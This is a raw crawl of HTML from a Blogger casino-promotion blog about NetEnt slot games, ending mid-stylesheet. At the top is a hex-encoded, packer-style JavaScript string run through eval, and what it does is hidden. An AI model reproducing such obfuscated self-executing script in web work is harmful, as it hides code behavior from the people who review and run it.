75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tyEITzGRwK0CHkUhHQeWXdgb3xw:1769803952840';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6968771197351687620','//www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html','6968771197351687620');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6968771197351687620', 'title': 'NetEnt Casinos and Bonuses', 'url': 'http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html', 'canonicalUrl': 'http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html', 'homepageUrl': 'http://www.netentcasinos.biz/', 'searchUrl': 'http://www.netentcasinos.biz/search', 'canonicalHomepageUrl': 'http://www.netentcasinos.biz/', 'blogspotFaviconUrl': 'http://www.netentcasinos.biz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - RSS\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6968771197351687620/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/7355513731806293942/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7355513731806293942', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEx_2XISH_84NeT7K0Q6uYbwl8-CCAygmWMske4kqxGJZdNN3XKJFSQhR5lIIoQvt_8YI1Mtzh_jCutep9OLDBWQYwmWXV1qaNjvxH3HWQArbkWVbXmXyHABZxLqoYwyjOhLSoCn6V0UZK/s72-c/starburst+widget.jpg', 'postImageUrl': 'https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg', 'pageName': 'NetEnt Free Round Widget - Genius!', 'pageTitle': 'NetEnt Casinos and Bonuses: NetEnt Free Round Widget - Genius!', 'metaDescription': 'NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and features are triggered by players and controlled by casino operators. The innovative tool gives operators the opportunity to offer a comprehensive gaming experience that is exclusively tailored and more exciting than ever before.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NetEnt Free Round Widget - Genius!', 'description': 'NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and features are triggered by players and controlled by casino operators. The innovative tool gives operators the opportunity to offer a comprehensive gaming experience that is exclusively tailored and more exciting than ever before.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7355513731806293942}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-sec3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html
body_size: 81114
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.netentcasinos.biz/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NetEnt Casinos and Bonuses - RSS" href="http://www.netentcasinos.biz/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="https://www.blogger.com/feeds/6968771197351687620/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/8296590721815882311/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg' rel='image_src'/>
<meta content='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' property='og:url'/>
<meta content='NetEnt to release Jack and the Beanstalk Slot' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAK3PadFKHvWm1bVtlZUex7Ko8oylNK1BGceRV8UmSqGu8y8e1lFoNqmXnw7m5P8BFkv0kTbtqBWKMiYjdSrkleNQTqPDpylyha_OCGMdPPiyZayGvv9wquMB4HPvH5d9sWQ=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
NetEnt to release Jack and the Beanstalk Slot - NetEnt Casinos and Bonuses
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='NetEnt to release Jack and the Beanstalk Slot' property='og:title'/>
<meta content='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg' property='og:image'/>
<meta content='NetEnt Casinos and Bonuses' property='og:site_name'/>
<meta content='http://www.netentcasinos.biz/' name='twitter:domain'/>
<meta content='NetEnt to release Jack and the Beanstalk Slot' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.bigwinboard.com/wp-content/uploads/2019/05/jack.jpg' name='twitter:image'/>
<meta content='NetEnt to release Jack and the Beanstalk Slot' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Revo
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#2980b9"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#2980b9}a:hover{color:#2980b9}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#3b4e5f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmngkE1giIr2HjCsXmg7OpChrYohw9ZmUa4l06Uh7QJOBaYb24scnb4HkOVFwoBxhxx1f7kmANrzq-boqDyY-G5UwfEJg4BwuaY9DvMBMvfyO3cT3hXGy8hmpvaxMELuwBbTWX1EC7NWM/s1600/bg-page-heading.jpg) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#2980b9}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#2980b9}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#2980b9}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#2980b9}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#2980b9}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu 